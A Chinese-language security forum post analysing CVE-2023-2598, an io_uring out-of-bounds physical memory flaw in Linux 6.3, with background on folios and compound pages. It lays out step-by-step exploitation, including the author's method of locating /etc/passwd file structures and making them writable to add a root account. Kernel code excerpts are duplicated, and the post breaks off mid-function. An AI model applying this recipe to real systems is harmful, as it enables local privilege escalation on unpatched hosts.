-

-

[原创]CVE-2023-2598 内核提权详细分析

-

发表于: 2025-3-11 18:05 6716

-



漏洞编号: CVE-2023-2598

影响版本:6.3 <= Linux Kernel < v6.3.2

漏洞产品: linux kernel - io_uring & io_sqe_buffer_register io_uring & folio

利用效果: 本地提权



复现环境:qemu + linux kernel v6.3.1

环境附件: mowenroot/Kernel

复现流程: 执行exp后,账号:hacker的root用户被添加。su hacker完成提权。

漏洞本质是物理地址越界读取(oob)。io_uring 模块中提供 io_sqe_buffers_register 来创建一个 Fixed Buffers 的区域,这块区域会锁定,不能被交换,专门用来数据的读取。但是在进行连续多个大页的优化,尝试合并页的时候,使用了新机制 folio,folio 是物理内存、虚拟内存都连续的 page 集合,在进行页合并时只判断 page 是否属于当前复合页,而未判断是否连续。当用户传入同一个物理地址时,长度是整个复合页长度,地址是指向一个地址,这个时候就会造成物理地址越界读取。

漏洞技术点涉及 io_uring 、复合页机制folio,下面详细分析。

参考链接:

CVE-2023-2598 io_uring内核提权分析 | CTF导航

390K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6U0K9r3!0E0M7r3W2W2i4K6u0W2M7X3W2H3i4K6u0r3b7X3I4G2k6#2)9J5b7W2m8G2M7%4c8K6i4K6u0r3f1s2g2@1i4K6u0n7j5h3&6Q4x3V1u0A6L8#2)9#2k6Y4g2J5K9h3&6Y4i4K6u0n7L8$3&6Q4x3V1u0A6N6q4)9J5b7W2)9J5k6q4)9J5b7V1g2^5M7r3I4G2K9i4c8A6L8X3N6Q4x3V1u0@1K9r3g2Q4x3V1u0x3K9h3&6#2P5q4)9J5b7V1E0W2M7X3&6W2L8l9`.`.

5e3K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6S2L8X3q4@1L8$3#2A6j5#2)9J5k6i4u0A6M7q4)9J5c8X3y4$3k6g2)9J5k6o6t1H3x3U0y4Q4x3X3b7J5y4e0V1^5i4K6u0r3i4K6t1K6k6X3!0D9K9h3)9`.

虽然参考了很多资料,但是网传的EXP手法都过于复杂,并且还需要内核基地址的校准,并没有通杀性,作者在这里使用这个漏洞转化为稳定强大的“脏牛”。



Linux 内核 v5.16 引入了内存管理特性 folio,旨在解决传统 struct page 在处理内存页时的效率问题,特别是在管理大块内存和页缓存(page cache)时。

在 Linux 内核中,物理内存以 页(page) 为单位管理,每个页对应一个 struct page 结构体。传统方式中,无论是 4KB 的小页还是 2MB 的大页(如透明大页,THP),每个页都需独立的 struct page 实例,说人话就是不管你申请多少大的内存,我都 4KB、4KB 的给你。但是吧,可能在内存操作少的时候无感,但使用大页的时候开销就会变的巨大。总结一下就会有以下缺点:

在没 folio 之前都是通过 "复合页" ,来抽象多个物理连续页的。当 __alloc_pages 分配标志GFP FLAGS指定了__GFP_COMP,那么内核必须将这些页组合成复合页,第一个页称为 head page,其余的所有页称为 tail page,

复合页通过以下方式区分 head 和 tail 页:

(1) Head 页

(2) Tail 页

复合页的总页数由分配时的 order 决定,计算公式为 2^order。例如,order=3 表示复合页包含 8 个页。总页数信息存储为第一个 tail 页的 compound_order:通过 compound_order() 函数从 compound_order 中提取 order 值,进而计算总页数。

看到这里可能以及感觉到有点复杂了,当一个概念强加在另一个概念上,这就会变的非常糅杂。“复合页”就是如此,而 folio是一个全新的结构体,相对概念也不干扰 page 。所以在这个时候 Linus 认为 folio 的优势也是明显的,能够更直白的处理复合页,避免一些混乱的问题,最终 folio 被采用。

folio 是 过去复合页的替代品,来看一下两者对比的基本操作。显而易见的 folio 更容易理解操作。

Folio 机制 的引入,通过将一个或多个连续的物理页抽象为逻辑上的 folio 单元,统一管理单页和大页,优化内存操作效率。

folio 本质上可以看作是一个集合,是物理连续、虚拟连续的 2^n 次的 PAGE_SIZE 的一些 bytes 的集合,n可以是0,也就是说单个页也算是一个folio。

Folio 并非全新结构,而是对 struct page 的封装扩展:

而且 folio 里面还内嵌了 page 结构。

关于io_uring的一些基础知识之前的文章已经详细介绍过,如果师傅们感兴趣可以看看之前的文章。接下来只介绍漏洞相关的点。

NVD描述:在 Linux 内核中io_uring的固定缓冲区注册代码(io_sqe_buffer_register io_uring/rsrc.c)中发现一个缺陷,该缺陷允许对缓冲区末尾以外的物理内存进行越界访问。此缺陷可实现完全本地权限提升。



io_uring_register 提供了接口 io_sqe_buffer_register 来注册一块 fixed_buffers 空间,这块区域会锁定,不能被交换,专门用来数据的读取。申请的大小和锁定地址都有用户来控制。

「1」 首先就会使用 io_buffers_map_alloc 为 上下文(ctx) 分配用户缓冲区数组,分配数组大小由用户控制。

「2」 然后遍历每个 ctx->user_bufs[] 来进行初始化操作,先复制用户参数到内核态的 kernel_iov ,用户控制的 usr_iov 主要就两个字段 {iov_base,iov_len} ,所以在申请缓冲区参数完全由用户控制。调用io_sqe_buffer_register传入iov,ctx->user_bufs[n] 进一步对每个页完成注册。

「1」 使用 io_pin_pages() 对用户传入 iov 锁定对应长度的物理页,作为io_uring的共享内存区域。



「2」 然后开始连续多个大页的优化,尝试合并页。 如果 nr_pages > 1,就开始合并页,这里的 nr_pages 取决于用户的 iov_len,比如说 iov_len = 50* PAGE_SIZE;,那在这里就有50个页的长度,在这 nr_pages == 50>1,就可以开始尝试合并。

「3」 漏洞点就在于此: 在循环判断当前页是否属于同一复合页的时候,只判断是否在同一复合页,没判断是否连续。在最开始介绍folio 时,就很明确说明 folio 是虚拟连续、物理连续的一块内存空间。那当我传入所有的 page 虽然虚拟地址连续,但都指向一个物理地址。当你在读写时kernel 认为你的读取的长度和地址都是连续的没问题,但实际都在一个固定的物理地址读取,长度却是整个复合页的长度。

「4」 继续跟进,如果满足复合页要求,会删除其他 page 的引用,只保留第一个(保留pages[0]),动态申请 struct io_mapped_ubuf *imu空间包含 nr_pages 个 bvec。调用 io_buffer_account_pin() ,锁定 pages 到 imu,然后把 iov 参数传递给imu。这里的 imu 通过指针传递给 &ctx->user_bufs[i],说人话就是这些操作都是对 user_bufs[i]进行操作。所以后续用户可以直接对这块区域进行操作。

网传EXP地址:ysanatomic/io_uring_LPE-CVE-2023-2598



这个师傅使用的手法是通过设置 sock 然后oob找到sock,然后劫持 proto 为 CALL_USERMODEHELPER_EXEC来提权。

缺点也很明显,依赖于内核基地址,不通用,且伪造 subprocess_info 过于复杂,并且有崩溃情况。

我直接修改了sock->ops->set_rcvlowat.然后导致加入work队列报错。也就懒得继续修复了,拿到这个漏洞的时候我就在想物理地址越界读写,直接转换为dirty_pipe对pipe的flags进行篡改,然后对只读文件进行篡改,但是我都对文件进行篡改了,那就直接劫持filp。后面开始实验。

〔1〕 初始化:绑定CPU,注册io_uring,设置最大可打开文件数 (把rlim_cur设置为rlim_max),nr_memfds —— 映射漏洞物理页的文件最大打开数量。nr_sockets 最大打开 socket 数量。

〔2〕 创建receiver_fd,映射receiver_buffer内存(mmap()),用于存放数据(越界读取的数据和伪造的数据);

〔3〕 打开 nr_sockets 个 socket :

设置 sk_pacing_rate / sk_max_pacing_rate == 0xdeadbeefdeadbeef, 便于找到本sock

原作者使用sk_sndbuf ,设置sk->sk_sndbuf = max((fd+4608)*2, 4608), 通过sk->sk_sndbuf值可以识别其所属的fd。



但是在 sock 中有更简单的标识符 SO_RCVBUF ,设置接受缓冲区大小,在这里 fd 只需要除以2就能获取到。不用在原作者中过于复杂的转换。

使用SO_RCVBUF,设置sk->rcvbuf= 0x20000+fd, 通过sk->rcvbuf值可以识别其所属的fd。

〔4〕 打开 nr_memfds 个匿名共享文件(memfd_create()),分配物理页(fallocate()),这一步为文件分配物理地址。这里的物理地址不是顺序的,这一步很重要。



〔5〕 接着为文件映射 虚拟内存,在固定地址处映射 65000 个连续的虚拟页(绑定该匿名文件),但是对应的物理页只有1个;并向 io_uring 注册该缓冲区。

〔6〕 越界读,定位到sock位置,泄露堆地址,内核基地址,然后伪造 subprocess_info 篡改sock.__sk_common.skc_prot为CALL_USERMODEHELPER_EXEC。

本质就是篡改filp->f_mode为可写,然后篡改/etc/passwd。

〔1〕 初始化:绑定CPU,注册io_uring,设置最大可打开文件数 (把rlim_cur设置为rlim_max),nr_memfds —— 映射漏洞物理页的文件最大打开数量。nr_files 最大打开 file 数量。

〔2〕 创建receiver_fd,映射receiver_buffer内存(mmap()),用于存放数据(越界读取的数据和伪造的数据);

〔3〕 打开 nr_files 个 /etc/passwd,因为通过 O_RDONLY 标识符打开,f_mode 固定为 0x484a801d。

〔4〕 接着为文件映射 虚拟内存,在固定地址处映射 65000 个连续的虚拟页(绑定该匿名文件),但是对应的物理页只有1个;并向 io_uring 注册该缓冲区。

nr_pages 来源于用户设置的 iov.len/page_size

pages里面就只有一个地址,所以很容易就绕过了之前说的判断

〔5〕 通过固定的 f_flags+f_mode == 0x484a801d00008000 定位到文件处,修改f_mode。

〔6〕因为无法知道文件描述符,所以暴力对所有/etc/passwd 进行写操作,通过返回值判断是否写入成功,但是实测非常稳定,只要有这个漏洞就能提权。

// 判断是否为 head 页static inline unsigned long _compound_head(const struct page *page){ unsigned long head = READ_ONCE(page->compound_head); if (unlikely(head & 1)) return head - 1; return (unsigned long)page_fixed_fake_head(page);}// 判断是否为 tail 页static __always_inline int PageTail(struct page *page){ return READ_ONCE(page->compound_head) & 1 || page_is_fake_head(page);}// 判断是否为 head 页static inline unsigned long _compound_head(const struct page *page){ unsigned long head = READ_ONCE(page->compound_head); if (unlikely(head & 1)) return head - 1; return (unsigned long)page_fixed_fake_head(page);}// 判断是否为 tail 页static __always_inline int PageTail(struct page *page){ return READ_ONCE(page->compound_head) & 1 || page_is_fake_head(page);}// 获取复合页的 order(总页数为 2^order)static inline unsigned int compound_order(struct page *page){ if (!PageHead(page)) return 0; return page[1].compound_order;}// 获取复合页的 order(总页数为 2^order)static inline unsigned int compound_order(struct page *page){ if (!PageHead(page)) return 0; return page[1].compound_order;}// 复合页分配与释放struct page *page = alloc_pages(GFP_KERNEL, 2); // 分配 4 页(order=2)__free_pages(page, 2);//需要指定 order// Folio 分配与释放struct folio *folio = folio_alloc(GFP_KERNEL, 2);folio_put(folio); // 自动释放所有关联页// 复合页遍历struct page *page = compound_head(head);int nr_pages = 1 << compound_order(page);for (int i = 0; i < nr_pages; i++, page++) process_page(page);// Folio 遍历struct folio *folio = ...;folio_for_each_page(folio, page) process_page(page);// 复合页分配与释放struct page *page = alloc_pages(GFP_KERNEL, 2); // 分配 4 页(order=2)__free_pages(page, 2);//需要指定 order// Folio 分配与释放struct folio *folio = folio_alloc(GFP_KERNEL, 2);folio_put(folio); // 自动释放所有关联页// 复合页遍历struct page *page = compound_head(head);int nr_pages = 1 << compound_order(page);for (int i = 0; i < nr_pages; i++, page++) process_page(page);// Folio 遍历struct folio *folio = ...;folio_for_each_page(folio, page) process_page(page);struct folio { struct page page; // 内嵌的 page 结构 // 其他元数据(如引用计数、标志位等)};struct folio { struct page page; // 内嵌的 page 结构 // 其他元数据(如引用计数、标志位等)};// io_uring/rsrc.cint io_sqe_buffers_register(struct io_ring_ctx *ctx, void __user *arg, unsigned int nr_args, u64 __user *tags){ struct page *last_hpage = NULL; struct io_rsrc_data *data; int i, ret; struct iovec iov; 